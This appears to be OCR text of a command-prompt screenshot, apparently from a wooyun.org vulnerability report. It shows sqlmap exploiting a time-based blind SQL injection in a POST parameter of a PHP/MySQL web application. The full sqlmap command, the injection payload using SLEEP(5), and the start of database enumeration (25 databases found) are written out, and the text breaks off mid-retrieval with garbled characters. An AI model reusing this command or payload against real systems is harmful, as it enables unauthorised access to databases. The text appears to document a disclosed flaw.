 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r C:\Users\ADMINI~1\AppData\Local...
C:\Users\Administrator\burp>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\\1
453431512590.req --dbms="mysql" --technique="T" --dbs
{1.0-dev-nongit-201512230a8c}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:01:21
[11:01:21] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Tem
p\\1453431512590.req'
custom injection marking character ('*') found in option '--data'. Do you want t
o process it? [Y/n/q] y
[11:01:23] [INFO] testing connection to the target URL
[11:01:24] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: aid=4674 AND (SELECT * FROM (SELECT(SLEEP(5)))aURA)&content=123
---
[11:01:25] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[11:02:03] [INFO] confirming MySQL
[11:02:03] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[11:02:24] [INFO] adjusting time delay to 2 seconds due to good response times
[11:02:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.14
back-end DBMS: MySQL >= 5.0.0
[11:02:24] [INFO] fetching database names
[11:02:24] [INFO] fetching number of databases
[11:02:24] [INFO] retrieved: 25
[11:02:48] [INFO] retrieved: informa
[11:05:39] [ERROR] invalid character detected. retrying..
[11:05:39] [WARNING] increasing time delay to 3 seconds
tio_
www.wooyun.org